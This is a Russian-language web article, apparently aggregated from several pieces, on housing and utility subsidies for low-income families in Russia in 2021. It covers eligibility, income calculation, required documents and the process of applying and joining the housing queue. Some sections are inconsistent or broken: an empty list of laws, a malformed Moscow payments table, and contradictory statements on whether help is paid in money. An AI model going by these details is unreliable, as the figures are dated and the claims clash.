				<a href="https://domtd.ru/pensioneru/subsidiya-na-zhile-maloimushhim-semyam-v-2021-godu-kak-poluchit.html#respond">Оставьте комментарий</a>			</span>

			 / <span class="cat-links"><a href="https://domtd.ru/pensioneru" rel="category tag">Пенсионеру</a></span></div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<div class="flat_pm_start"></div>
<p>Время чтения:  8 минут</p>
<p>В каждой стране живут не только богатые и успешные люди, но и граждане с заработком настолько малым, что это ставит их на грань выживания. Задача государства – помочь таким людям.</p>
<p> Таким образом можно достичь двух целей: выполнять обязанности по защите прав населения и поддерживать социальное спокойствие. Существует несколько способов помочь таким людям. Наиболее распространенным из них является предоставление денежной помощи в виде субсидий.</p>
<p> Давайте разберемся, какие предоставляются субсидии малоимущим семьям в 2021 году.</p>
<p><noscript></noscript></p>
<h2>Какая семья считается малоимущей</h2>
<p>Поскольку государство обязалось оказывать помощь именно малоимущим, то и критерии оценки малообеспеченности устанавливает именно оно.</p>
<p>Как следует из названия, малоимущей семьей считается та, чьи доходы ниже минимального уровня, установленного законодательством. В данном случае ориентиром является прожиточный минимум (ПМ). Если средний доход на каждого домочадца меньше ПМ, семья признается малоимущей и ей полагается скидка на квартплату.</p>
<p>На 2021 год Правительство РФ следующий размер ПМ на душу населения – 11 653 рубля. В то же время ПМ составит:</p>
<ul>
<li>для трудоспособного населения – 12 702 р;</li>
<li>для детей – 11 303 р;</li>
<li>для пенсионеров – 10 022 р.</li>
</ul>
<p>Но в каждом регионе размер ПМ может отличаться. Например, согласно Постановления Правительства Москвы от 15.12.20 № 2207-ПП в столице прожиточный минимум составляет:</p>
<ul>
<li>для взрослых трудоспособных людей – 20 589 руб. в месяц;</li>
<li>для пенсионеров – 12 722 руб. в месяц;</li>
<li>для детей – 15 582 руб. в месяц.</li>
</ul>
<h3>Как органы соцзащиты оценивают положение семьи</h3>
<p>В первую очередь следует определить средний уровень дохода на каждого члена семьи. Для этого нужно:</p>
<ol>
<li> Вычислить общий уровень семейного дохода. В него следует включить все суммы, полученные каждым членом семьи:</li>
</ol>
<ul>
<li>на работе: зарплата, премия, отпускные, награды;</li>
<li>социальные выплаты: декретные, по потере трудоспособности, пенсии и прочее;</li>
<li>средства, полученные из других источников: алименты, продажа имущества, сдача жилья в аренду и так далее.</li>
</ul>
<ol>
<li>Определить количество членов семьи. Сюда включаются только зарегистрированные по одному адресу и проживающие вместе, а также супруги, состоящие в официальном браке.</li>
<li>Поделить сумму общего дохода на количество домочадцев, эту цифру разделить на 3 (при расчетах принимаются во внимание три последних месяца).</li>
</ol>
<p>Полученную сумму остается лишь сравнить с прожиточным минимумом в регионе проживания. Так можно узнать, положена ли помощь от государства.</p>
<p>При проведении подсчета важно помнить:</p>
<ul>
<li>все трудоспособные члены семьи должны получать доход. Неработающие могут встать на учет в Центр занятости;</li>
<li>в семье не должно быть состоящих на учете в наркодиспансере или страдающих алкоголизмом;</li>
<li>ни один из членов семьи не должен своими действиями наносить значительный материальный ущерб домашним.</li>
</ul>
<p><noscript></noscript></p>
<h3>Как подтвердить статус малоимущей семьи</h3>
<p>Подтверждением малообеспеченности является решение комиссии, в состав которой входят работники органов социальной защиты населения.</p>
<p>Для того чтобы комиссия проанализировала конкретную ситуацию, нужно предоставить на рассмотрение:</p>
<ol>
<li>Заявление на признание семьи малоимущей.</li>
<li>Удостоверения личности членов семьи: для взрослых – паспорт, для детей – свидетельство о рождении.</li>
<li>Справку о доходах. Многие интересуются, можно ли получить субсидию на коммунальные услуги, если не работаешь или официально не трудоустроен. Согласно установленным требованиям, каждый трудоспособный член семьи должен предоставить указанную справку. Если кто-то из них не работает официально, следует подать справку о постановке на учет в Центр занятости.</li>
<li>Свидетельство о браке.</li>
<li>Справку о составе семьи (форма 9). Допускается предоставление выписки из домовой книги о составе семьи.</li>
<li>Номер счета для выплат в случае положительного решения.</li>
</ol>
<p>Если содержание пакета документов отвечает требованиям законодательства, комиссия присваивает семье статус малоимущей.</p>
<h3>Материальная поддержка малоимущих в 2021 году</h3>
<p>Перейдем к тому, какие есть субсидии для малоимущих. Их виды и размер определяются индивидуально для каждой семьи, устанавливаются регионами самостоятельно и зависят от:</p>
<ul>
<li>количества человек, проживающих вместе;</li>
<li>площади помещения;</li>
<li>среднего уровня доходов каждого члена семьи.</li>
</ul>
<h3>Законодательные акты, которыми регулируется предоставление помощи малоимущим</h3>
<ul>
<li>Основными нормативно-правовыми актами, которые регулируют предоставление субсидий, являются:</li>
<li>На основании актов общероссийского значения региональные власти могут определять местные особенности процедуры.</li>
<li><noscript></noscript></li>
</ul>
<h3>Виды субсидий для малоимущих семей</h3>
<p>Теперь стоит обсудить, какие субсидии можно получить от государства малоимущим. В сфере ЖКХ государство оказывает нуждающимся два вида помощи:</p>
<ul>
<li>на приобретение жилья;</li>
<li>на оплату услуг ЖКХ.</li>
</ul>
<p>Одно из важнейших прав человека, закрепленных в Конституции РФ, это право на жилье. Тем, кто не может его себе позволить по причине малообеспеченности, обязано помочь государство. Для этого нужно обратиться в орган соцзащиты населения и встать в очередь на получения жилья.</p>
<p>Еще одна возможность обрести жилье – оформление социальной ипотеки. Ее размер определяется индивидуально, а размер помощи по ней может достигать 90%.</p>
<blockquote>
<p>Скидки для семей с низким уровнем достатка тоже оформляются в органах местного самоуправления, уполномоченных решать социальные вопросы. Размер скидки определяется на уровне, закрепленном региональными властями, но не может быть меньше всероссийского показателя в 30%.</p>
</blockquote>
<p>Льготы безработным по оплате ЖКХ предоставляются в таком же размере. Они актуальны до тех пор, пока достаток семьи не возрастет.</p>
<h3>Помощь малоимущим семьям на оплату ЖКХ</h3>
<p>После того как семья получила статус малоимущей и выяснила, какие льготы ей полагаются, можно перейти к процессу оформления помощи от государства. Для этого нужно подать пакет установленных документов в орган социальной защиты.</p>
<p>После получения положительного решения о предоставлении помощи семья будет оплачивать коммуналку по уменьшенным тарифам и получать денежную компенсацию.</p>
<h3>Как получить помощь от государства</h3>
<p>Жилищные субсидии на оплату коммунальных услуг оформляются в соответствии с требованиями Жилищного кодекса РФ.</p>
<p>Ст. 49 ЖК РФ определяет, что именно малоимущие граждане имеют первоочередное право на бесплатное получение жилья.</p>
<p>Из ст. 51 ЖК РФ можно сделать вывод, что нуждающимися и подлежащими постановке на учет признаются граждане, жизненная ситуация которых отвечает определенным условиям:</p>
<ol>
<li>Среди проживающих совместно нет собственников квартиры/дома или арендаторов социального жилья. Жилищная субсидия для малоимущих семей на приобретение жилья не предоставляется тем, кто уже имеет крышу над головой.</li>
<li>Помещение, в котором проживают заявители, признано аварийным.</li>
<li>Один из членов семьи тяжело болен, что подтверждает медицинская справка.</li>
<li>Жилое помещение не соответствует нормам, установленным на человека (на одного члена семьи полагается 18 м2).</li>
</ol>
<p>Только при соблюдении всех этих условий полагается субсидия на жилье малоимущим семьям.</p>
<p>Также следует помнить, что льгота на оплату ЖКХ предоставляются только тем, кто ежемесячно тратит на оплату коммунальных услуг больше 22% от общесемейного дохода и не имеет задолженности перед коммунальщиками.</p>
<p>Перед подачей документов стоит обратиться в органы социального обеспечения по месту регистрации семьи, узнать об особенностях процедуры оформления и уточнить полный пакет справок. Это позволит заранее собрать все нужные документы и сократить время ожидания ответа.</p>
<p><noscript></noscript></p>
<h3>Процесс оформления</h3>
<p>Оформление субсидии для малоимущих включает в себя два этапа:</p>
<ol>
<li>Сбор документов. Хотя нужно предоставлять копии, при себе необходимо иметь оригиналы, чтобы сотрудники органов соцобеспечения могли проверить достоверность данных. Наш совет: еще до подачи заявления желательно уточнить местные особенности в региональном отделе. Сделать это можно в телефонном режиме или лично посетить орган соцобеспечения и попросить сотрудника подсказать, как оформить помощь от государства.</li>
<li>Подача заявления на предоставление субсидии вместе с подготовленным пакетом документов.</li>
</ol>
<p>Процесс подготовки справок – самый важный этап мероприятия. Именно на основании предоставленных документов комиссия будет решать, нуждается ли соискатель в материальной помощи или нет, а если нуждается, то в каком размере.</p>
<h3>Список документов</h3>
<p>Хотя точный перечень справок может зависеть от ситуации конкретной семьи и от региона, упомянем, какие документы нужны для оформления субсидии в большинстве случаев:</p>
<ol>
<li>Документы, удостоверяющие личность всех членов семьи: паспорта, свидетельства о рождении.</li>
<li>Свидетельство о постановке на налоговый учет (ИНН).</li>
<li>Свидетельство о заключении брака. Брак должен быть официально зарегистрирован, супруги проживают совместно и прописаны по одному адресу.</li>
<li>Справка по форме 9 о составе семьи.</li>
<li>Справка о доходах каждого члена семьи.</li>
<li>Подтверждение отсутствия задолженности по коммунальным услугам.</li>
<li>Документы, которые подтверждают наличие льгот: удостоверение пенсионера, одинокой матери и так далее.</li>
<li>Подтверждение права пользования жильем: договор социального найма или свидетельство о праве собственности.</li>
<li>Справка о наличии банковского счета, на который будут перечисляться деньги.</li>
</ol>
<p>Возможно, описание того, как малоимущим оформить субсидию на жилье, кажется запутанным, но если ответственно подойти к процессу подготовки документов, никаких затруднений не возникнет, заявитель получит положительный ответ.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://domtd.ru/pensioneru/lgoty-na-elektroenergiyu-v-2021-godu-usloviya-kak-pravilno-oformit-i-poluchit.html" target="_blank" rel="nofollow" class="ub646b896f26ca59823a859e51506d5fa"><!-- INLINE RELATED POSTS 1/3 //--><style> .ub646b896f26ca59823a859e51506d5fa { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ub646b896f26ca59823a859e51506d5fa:active, .ub646b896f26ca59823a859e51506d5fa:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub646b896f26ca59823a859e51506d5fa { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub646b896f26ca59823a859e51506d5fa .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ub646b896f26ca59823a859e51506d5fa .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ub646b896f26ca59823a859e51506d5fa:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Льготы на электроэнергию в 2021 году: условия, как правильно оформить и получить</span></div></a></div><p>Подробнее о том, какие нужны документы для оформления субсидии на коммунальные услуги в 2021 году.</p>
<h3>Срок назначения субсидии</h3>
<p>После регистрации заявления и проверки комплекта документов сотрудник органа соцзащиты в течение 10 рабочих дней направит ответ заинтересованному лицу.</p>
<p>В случае отказа нужно устранить обнаруженные недостатки и снова подать документы. Если уполномоченный орган примет положительное решение, субсидия будет предоставлена на шесть месяцев, после чего процедуру придется пройти повторно.</p>
<p>За это время малообеспеченные граждане на себе испытают, что дают субсидии малоимущим, и каким подспорьем они становятся для семейного бюджета.</p>
<p>Узнайте больше о том, кому положена субсидия на коммунальные услуги в 2021 году.</p>
<p><noscript></noscript></p>
<h3>Возмещение оплаты за коммунальные услуги для слабообеспеченных семей</h3>
<p>Средства, которые государство выделяет наименее обеспеченным слоям населения, призваны покрыть разницу между минимальными расходами на коммунальные услуги в регионе и доходом семьи. Это нужно иметь в виду при определении размера помощи.</p>
<p>Разбогатеть за счет этих денег не получится, но на серьезную помощь можно рассчитывать.</p>
<h3>Способ расчета субсидии</h3>
<p>При расчете размера помощи органы соцобеспечения учитывают следующие критерии:</p>
<ul>
<li>количество членов семьи, проживающих вместе;</li>
<li>средний уровень доходов членов семьи;</li>
<li>прожиточный минимум в регионе;</li>
<li>норматив цен за коммунальные услуги.</li>
</ul>
<ol>
<li>Перед тем как рассчитать конечную сумму, приведем формулу, по которой осуществляется расчет:</li>
<li>Субсидия = (минимальная цена на коммунальные услуги в конкретной местности Х количество членов семьи) – (максимум расходов на коммуналку Х средний доход человека).</li>
<li>Таким образом, с помощью дотаций покрывается разница между минимальным стандартом платежей и фактическими расходами малообеспеченной семьи.</li>
</ol>
<p>Советуем подробнее ознакомиться с тем, как происходит расчет субсидии на коммунальные услуги.</p>
<h3>Получение компенсаций на оплату услуг ЖКХ</h3>
<p>Полезно знать: если заявка на дотацию была подана до 15-го числа, деньги выплатят в этом же месяце. Если позже – выплата состоится в следующем месяце.</p>
<p>Как правило, срок выплаты по субсидии на квартплату для малоимущих истекает через 6 месяцев. Однако начисление средств может прекратиться досрочно в следующих случаях:</p>
<ol>
<li>Коммунальные услуги не оплачиваются на протяжении 2 месяцев.</li>
<li>Получатель не уведомил социальную службу об изменении обстоятельств, на основании которых предоставлялась субсидия:</li>
</ol>
<ul>
<li>увеличение уровня доходов;</li>
<li>смена места жительства;</li>
<li>изменение числа жильцов и так далее.</li>
</ul>
<p>Если после изменения обстоятельств компенсация малоимущим за коммунальные услуги еще какое-то время выплачивались, средства могут взыскать вместе со штрафом. Следовательно, не нужно забывать сообщать органам соцзащиты об изменившихся обстоятельствах.</p>
<p>Подробнее о том, как происходит выплата субсидий на оплату коммунальных услуг.</p>
<p><noscript></noscript></p>
<h3>Социальные выплаты малоимущим семьям Москвы в 2021 году</h3>
<p>Выше упоминалось, что в каждом регионе России есть свои особенности процедуры оформления выплат и их размеров. Например, в Москве субсидии оформляются сроком на год, а не на 6 месяцев, как в подавляющем большинстве регионов РФ.</p>
<p>Суммы выплат указаны в Постановлении правительства Москвы  В нем установлены следующие льготы на оплату ЖКХ малоимущим:</p>
<table>
<tr> № пунктаКатегория гражданСуммы выплат<br />
</tr>
<tr>
<td>На детей в возрасте от 0 до 3 лет</td>
</tr>
<tr>
<td>1.2. 1. 1. 1. 1</td>
<td>Одиноким матерям (отцам); военнослужащим, проходящим военную службу по призыву; матери, если отец не платит алименты</td>
<td>16400</td>
</tr>
<tr>
<td>1.2. 1. 1. 1. 2</td>
<td>В остальных семьях</td>
<td>10900</td>
</tr>
<tr>
<td>На детей в возрасте от 3 до 18 лет</td>
</tr>
<tr>
<td>1.2. 1. 1.2. 1
</td>
<td>7725</td>
</tr>
</table>
<p>Советуем детально ознакомиться с тем, что из себя представляет субсидия на оплату ЖКХ в Москве.</p>
<h3>Выводы</h3>
<p>Государство заботится о наименее обеспеченных гражданах путем предоставления специальных льгот и субсидий в коммунальной сфере.</p>
<p>Для того чтобы получить дотации, необходимо:</p>
<ul>
<li>отвечать определенным требованиям;</li>
<li>собрать нужные документы;</li>
<li>обратиться в орган соцзащиты, где при оформлении помощи будет произведен расчет ее размера.</li>
</ul>
<p>Субсидии на оплату жилого помещения – необходимый инструмент поддержки граждан с низким уровнем дохода и сохранения социального спокойствия во всей стране.</p>
<h3>Видео: Субсидии на оплату жилья и коммунальных услуг</h3>
<h2>Субсидия на жилье для малоимущих семей в 2021 году</h2>
<p> <noscript></noscript> </p>
<h3>Главная цель выделения жилищной субсидии</h3>
<p><strong>Целью господдержки малоимущим семьям является:</strong></p>
<p>Так как жилищная субсидия является целевой, то ее предоставление малообеспеченным семьям осуществляется безвозмездно. Денежные средства выделяются государством из бюджета в порядке установленной очереди.</p>
<h3>Кто может быть претендентом на статус малообеспеченной семьи?</h3>
<p>В любом регионе РФ существует определенный порядок подтверждения малообеспеченного статуса. Он, как правило, зависит от прожиточного минимума в субъекте и от регулярности поступления средств в бюджет.</p>
<p><strong>Обычно получить малоимущий статус могут семьи, в которых:</strong></p>
<ul>
<li>есть только мать или отец;</li>
<li>один из родителей не работает официально либо имеет заработную плату меньше минимального уровня дохода по региону;</li>
<li>рождены трое и более детей;</li>
<li>проживают инвалиды или ближайшие родственники, пенсионного возраста.</li>
</ul>
<p>При подтверждении статуса малоимущей семьи соцзащита оценивает общий семейный доход, наличие имущества и жилой недвижимости в собственности.</p>
<p>Семья не может быть признана малообеспеченной, если один из родителей злоупотребляет алкоголем, а отсутствие работы связано не со сложностью трудоустройства в регионе, а проблемами личного характера.</p>
<h3>Какие доходы учитываются при присвоении малоимущего статуса семье?</h3>
<p>К основным доходам, учитывающимся при определении малоимущего статуса, относятся:</p>
<ol>
<li>заработная плата;</li>
<li>детские пособия;</li>
<li>пенсия по инвалидности;</li>
<li>пенсия по старости;</li>
<li>иные доходы, официально получаемые семьей.</li>
</ol>
<h3>Какие документы нужно предоставить, чтобы подтвердить малоимущий статус?</h3>
<p>Чтобы получить малоимущий статус следует передать в районную соцзащиту основной перечень документации:</p>
<ul>
<li>действующие паспорта РФ всех членов семьи;</li>
<li>документы о рождении детей младше 14 лет;</li>
<li>справку, подтверждающую состав семьи;</li>
<li>бумаги из ИФНС, подтверждающие получение доходов;</li>
<li>справку, доказывающую статус инвалида (при наличии);</li>
<li>СНИЛСы всех членов семьи;</li>
<li>иные документы по требованию.</li>
</ul>
<h3>Каким образом осуществляется оформление жилищной льготы малоимущим семьям в 2021 году?</h3>
<p>Согласно ст. 51 ЖК РФ, малоимущие семьи считаются нуждающимися в улучшении условий жилья, в случае если:</p>
<ol>
<li>Ни один член семьи не имеет во владении и соцнайме жилье.</li>
<li>Семья проживает в доме, признанном ветхим жильем.</li>
<li>Жилплощадь не отвечает нормативам по квадратным метрам, причитающимся на 1 человека по закону.</li>
</ol>
<p>Эти 3 фактора могут стать основанием для постановки малообеспеченной семьи в очередь на получение жилищной льготы. При покупке жилой недвижимости за счет средств от государства, важно учесть, что купленные квадраты должны отвечать всем необходимым требованиям по закону.</p>
<p>Если в субъекте проживания поменялся норматив жилплощади, а семья стоит в очереди по старому нормативу, то муниципалитет не имеет право снимать ее с учета.</p>
<h3>Как происходит процесс получения жилищной субсидии?</h3>
<p> <noscript></noscript> </p>
<p><strong>Из дополнительных бумаг потребуется предоставить:</strong></p>
<ul>
<li>справки из регистрационной палаты, БТИ и кадастрового реестра, которые подтвердят факт отсутствия в собственности жилья;</li>
<li>справку, подтверждающую состав семьи;</li>
<li>документ о рождении ребенка, если ему не исполнилось 14 лет на момент подачи документов на постановку в очередь;</li>
<li>свидетельство о браке;</li>
<li>удостоверения инвалида или пенсионера;</li>
<li>бумагу из центра занятости населения, если у них на учете стоит один из родителей;</li>
<li>справки с места работы и учебы;</li>
<li>санитарные паспорта на каждого члена семьи, если семья проживает в общежитии.</li>
</ul>
<p>Решение о выдаче жилищной субсидии принимается специальной комиссией в течение 30 дней со дня передачи всех необходимых документов. При положительном исходе дела семью ставят на учет на получение субсидии. При подходе очереди выдается жилищный сертификат.</p>
<h3>Как использовать жилищный сертификат?</h3>
<p>Жилье малоимущим семьям необходимо покупать самостоятельно за счет выделенных государством средств в виде жилищного сертификата. После его получения родителям требуется:</p>
<ol>
<li>Открыть счет в банке для того, чтобы перевести средства с сертификата.</li>
<li>Выбрать подходящее жилье.</li>
<li>Оформить договор купли-продажи и зарегистрировать его.</li>
<li>Направить этот документ в банк для перечисления денежных средств на счет продавца жилой недвижимости.</li>
<li>Поставить подпись в акте приема/передачи жилья и забрать у продавца расписку, подтверждающую получение им средств за квартиру в полном объеме.</li>
<li>Зарегистрировать жилплощадь в госорганах.</li>
<li>Получить документ, доказывающий право владения квадратными метрами.</li>
<li>Предоставить его ксерокопию и оригинал в жилищный фонд, который выделил субсидию.</li>
</ol>
<p>После получения жилищного сертификата, малоимущая семья обязана использовать его в течение 12 месяцев.</p>
<h3>Почему могут снять с очереди на получение жилищной субсидии?</h3>
<p><strong>Снять с очереди на выдачу льготы на жилье комиссия может, если семья:</strong></p>
<ul>
<li>добровольно отказалась от получения субсидии;</li>
<li>перестала быть малоимущей;</li>
<li>переехала в другую область;</li>
<li>уже получила деньги на приобретение жилья или его строительства из бюджета;</li>
<li>получила земельный участок под строительство дома;</li>
<li>передала несоответствующие документы.</li>
</ul>
<p>В случае если в период ожидания субсидии семья получает в наследство или покупает квартиру, которая не может фактически улучшить жилищные условия или признана аварийной, то этот момент не может стать исключением малообеспеченной семьи из очереди.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://domtd.ru/pensioneru/ochered-na-subsidiyu-voennosluzhashhim-po-lichnomu-nomeru-v-2021-godu-kak-razobratsya-komu-i-chto-polozheno.html" target="_blank" rel="nofollow" class="u94a9740801dfba65c812a6968d96df60"><!-- INLINE RELATED POSTS 2/3 //--><style> .u94a9740801dfba65c812a6968d96df60 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u94a9740801dfba65c812a6968d96df60:active, .u94a9740801dfba65c812a6968d96df60:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u94a9740801dfba65c812a6968d96df60 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u94a9740801dfba65c812a6968d96df60 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u94a9740801dfba65c812a6968d96df60 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u94a9740801dfba65c812a6968d96df60:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Очередь на субсидию военнослужащим по личному номеру в 2021 году: как разобраться, кому и что положено</span></div></a></div><p>Также важно отметить, что семья вправе переехать в другой регион и получить временную регистрацию по месту проживания. Это не будет являться причиной отказа в получении жилищных субсидий.</p>
<h2>Новые условия для получения статуса малоимущей семьи в 2021 году</h2>
<p>Критерии нуждающихся категорий граждан регулярно меняются. Нововведения на 2021 год, в частности, коснутся семей, претендующих на выплаты детям 3-7 лет. Действительно нуждающиеся семьи рискуют столкнуться с несоответствием новым стандатрам.</p>
<p>Малоимущим гражданам в России положена социальная поддержка. Значительная часть пособий начисляется семьям с детьми. В период пандемии коронавируса появилось несколько новых мер поддержки несовершеннолетних. Единовременные выплаты отменили, но новое пособие на детей 3-7 лет остается актуальным. Однако, власти внесли коррективы в условия его получения.</p>
<h3>Новые критерии для малоимущих семей</h3>
<p><noscript></noscript></p>
<p>Министерство труда подняло вопрос о целесообразности назначения пособия на детей 3-7 лет. Согласно действующему законодательству, оно может достигать размера прожиточного минимума несовершеннолетнего. Максимальное пособие полагается гражданам, не получающим гарантированного минимума на члена семьи при стандартных выплатах.</p>
<p>Новая субсидия охватывает миллионы семей. Но некоторые получатели могут занижать реальные доходы, уверены чиновники. Согласно предложенным Минтруда поправкам, выплат стоит лишить владельцев:</p>
<ul>
<li>дорогого автомобиля, купленного недавно;</li>
<li>нескольких транспортных средств;</li>
<li>жилых помещений, если суммарная площадь превышает 40 кв. м на человека.</li>
</ul>
<p>Законопроект имеет благие цели. Часто люди заявляют низкие доходы, получая значительно больше минимума, дающего право на социальную поддержку. Но существуют и обратные ситуации.</p>
<h3>Реакция на изменения требований в 2021 году</h3>
<p><noscript></noscript></p>
<p>Согласно существовавшим нормам, на пособие детям 3-7 лет могли претендовать семьи, чей доход на человека был меньше регионального прожиточного минимума. Новые нормы, теоретически, должны оградить программу от лиц с «левыми» доходами. На практике лишиться поддержки рискуют люди, имеющие на нее право.</p>
<p>В реальности несколько автомобилей могут представлять собой советское наследие, пылящееся в гаражах. Жилье, площадью более кв. м на человека, может оказаться малопригодным для эксплуатации деревенским домом или объектом, за который продолжается битва наследников.</p>
<p>По мнению многих пользователей, нововведения усложнят доступ к социальной помощи. Хотя целью проекта кажется отсечения недобросовестных получателей, в итоге рискуют пострадать граждане, номинально соответствующие ограничениям.</p>
<h2>Как получить льготы по жкх малоимущим семьям в 2021 году</h2>
<p>Что делать людям, у которых достаток меньше прожиточного минимума? У кого просить поддержки и как получить льготы по ЖКХ малоимущим семьям? Об этом вы узнаете в данной статье.</p>
<h3>Кто такие малоимущие?</h3>
<p>Это люди, у которых доход ниже прожиточного минимума. Признать таковыми может только государство. Прожиточный минимум включает в себя все продукты, необходимые для выживания. Для разных видов малоимущих (несовершеннолетних, взрослых или пенсионеров) разный прожиточный минимум.</p>
<p>Льготы по квартплате малоимущим – это уменьшение оплаты на ЖКХ услуги.</p>
<p>Категории малоимущих зависят от количества людей в семье, состояния их квартиры и их дохода.</p>
<p><strong>С какими проблемами могут столкнуться люди?</strong></p>
<ol>
<li>Недостаток средств на еду, одежду, учебу, досуг и другие вещи.</li>
<li>Проблемы с местом проживания.</li>
<li>Психологические проблемы. Если родители много работают, у них нет времени на детей. В результате последние сталкиваются с недостатком общения.</li>
</ol>
<h3>Расчет доходов для оформления статуса малоимущей семьи</h3>
<p>Средний доход сравнивается с прожиточным минимумом. Если же он ниже, то семья признается малоимущей. Доходы определяются также и для одного человека.</p>
<p>Приведем пример, как рассчитать достаток. Для этого нужно рассчитать стоимость всего имущества, и прибавить приходы всех членов семьи за 20 лет.</p>
<p>Расчет производят таким образом: ежемесячная прибыль умножается на 240. Полученное число сравнивается с нормами. Если они ниже, семья считается малоимущей.</p>
<p><noscript></noscript></p>
<h3>Меры поддержки для малоимущих</h3>
<p>Признание права семьи на льготы состоялось. Дальше необходимо обратиться к органам местного самоуправления, написать заявление, представить подтверждающие справки о доходах и документы, удостоверяющие личность.</p>
<p><strong>Способы поддержки и льготы для малоимущих:</strong></p>
<ol>
<li>Дополнительные выплаты или пособия;</li>
<li>Сокращение налогов;</li>
<li>Льготы на квартплату;</li>
<li>Бесплатное поступление в университеты без очереди;</li>
<li>Бесплатное образование;</li>
<li>Питание для школьников и обеспечение необходимой формой;</li>
<li>Добавки к пенсии;</li>
<li>Гуманитарная помощь, которая предоставляет еду, одежду и бытовые предметы;</li>
<li>Бесплатная юридическая и социальная защита;</li>
<li>Льготы по ЖКХ малоимущим;</li>
<li>Льготы на оплату за проезд в общественном транспорте;</li>
<li>Скидки на продукты питания;</li>
<li>Скидка на лекарства и медицинские услуги;</li>
<li>Отдых. Сбор группы детей из таких семей для отдыха в лагере или санатории.</li>
</ol>
<p>Это не все варианты потенциальных льгот. С полным перечнем можно ознакомиться в органах местного самоуправления.</p>
<p>Некоторые люди боятся подавать заявление на получение льгот на оплату ЖКХ. Они думают, что наличие у них машины или подробных дорогих вещей могут служить причиной отказа. Но это не так.</p>
<h3>Что необходимо для получения льгот?</h3>
<p><strong>Нужно предоставить следующее:</strong></p>
<ol>
<li>Паспорт;</li>
<li>Идентификационный номер;</li>
<li>Свидетельство о рождении детей;</li>
<li>Свидетельство о браке или разводе;</li>
<li>Справка о составе семьи;</li>
<li>Справка о доходах семьи;</li>
<li>Справка о размере места проживания;</li>
<li>Выписка счетов в банке;</li>
<li>Квитанции об оплате ЖКХ услуг;</li>
<li>Справка, подтверждающая отсутствие долгов за квартплату.</li>
</ol>
<h3>Как оформить запрос малоимущим, получить поддержку и сколько времени это займет?</h3>
<p>В первую очередь собираем все необходимые справки и снимаем копии. Посещаем ЖКХ для получения полного реестра. Приходим в орган местного самоуправления и пишем заявление. Сдаём всё лично работнику социальной защиты. Ожидаем десять дней для предоставления ответа.</p>
<p>В зависимости от очереди, внезапно возникших трудностей или вопросов, заявление может рассматриваться на протяжении двух недель.</p>
<p>По истечению этого срока семья в письменной форме получает подтверждение или отказ в получении льгот.</p>
<p>Образец заявления на предоставление субсидии</p>
<blockquote>
<p>Помощь имеет срочный характер. Это временная поддержка людям, которые действительно в этом нуждаются.</p>
</blockquote>
<p>Заявление на получение будет рассматриваться десять дней с момента подачи. В случае если предоставлены не все документы, велика вероятность отказа. Отказ может быть только в письменной форме, с указанием причины. Это сделано для того, чтобы заявитель мог обжаловать решение администрации в суде.</p>
<p>Помощь будет действовать полгода. Если этого времени было мало, то можно снова подать запрос.</p>
<p>Власти не требуют от людей повышения качества жизни на протяжении полугода получения льгот на оплату коммунальных услуг. Потому после окончания срока не нужно предоставлять никаких дополнительных справок. Заявление о предоставлении льгот можно подавать несколько раз подряд. При этом количество или размер льгот на коммунальные услуги малоимущим не будет уменьшаться.</p>
<blockquote>
<p>Льготы по оплате ЖКХ выдаются не деньгами, а в виде различных продуктов и компенсации расходов по коммунальным услугам.</p>
</blockquote>
<p>Время получения первой помощи зависит от срока подачи всех необходимых документов. Если это было сделано в начале месяца, то льготы по оплате можно получать уже в конце. Если запрос на субсидию был предоставлен в конце месяца, помощь будет получаться только в начале следующего.</p>
<h3>Какие могут быть причины отказа в субсидии?</h3>
<p>Есть моменты, когда в субсидии может быть отказано. В течение десяти дней с момента получения заявления в дом может прийти комиссия с проверкой.</p>
<p> Будут проверяться уровень доходов и последние покупки. Если было решено, что гражданин живет в достатке, комиссия может отказать в предоставлении помощи.</p>
<p> Но это вовсе не значит, что при наличии машины или компьютера в льготах ЖКХ малоимущим будет отказано.</p>
<blockquote>
<p>Данный отказ можно обжаловать в суде. Ведь мебель и другие дорогие предметы могли быть куплены родителями владельцев дома.</p>
</blockquote>
<p>Комиссия также будет опрашивать соседей дома. Она спросит о поведении жильцов, а также, не сдают ли они дом в аренду.</p>
<ol>
<li>В квартире прописан посторонний, возможно, родственник. Заявитель должен представить доказательства о том, что посторонний не проживает на данной территории.</li>
